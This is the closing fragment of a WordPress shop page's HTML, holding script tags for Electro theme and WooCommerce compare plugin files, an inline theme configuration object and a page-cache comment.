<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.5.3' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.0.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.0.1' id='waypoints-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.0.1' id='typeahead-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.0.1' id='handlebars-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=3.0.1' id='easing-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=3.0.1' id='scrollup-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=3.0.1' id='bootstrap-hover-dropdown-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=3.0.1' id='jquery-mCustomScrollbar-js-js'></script>
<script type='text/javascript' id='electro-js-js-extra'>
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/retailcottage.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/retailcottage.com\/2021\/12\/02\/raging-bull-casino-review-2023-no-deposit-bonus-australia\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.0.1' id='electro-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.0.1' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/pace.min.js?ver=3.0.1' id='pace-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 08:40:54 -->